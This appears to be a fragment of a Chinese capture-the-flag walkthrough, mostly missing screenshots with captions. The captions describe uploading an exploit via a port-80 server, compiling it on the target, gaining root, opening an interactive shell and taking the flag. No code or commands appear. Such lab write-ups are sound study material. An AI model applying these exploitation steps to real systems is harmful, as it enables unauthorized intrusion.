
编译脚本,进行上传

开启80端口服务器

成功上传

发现无法执行已编译好的漏洞脚本,所有这里在靶机内进行编译执行,获得root权限
切换一个交互界面


成功获取到最后flag























 1147
1147











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










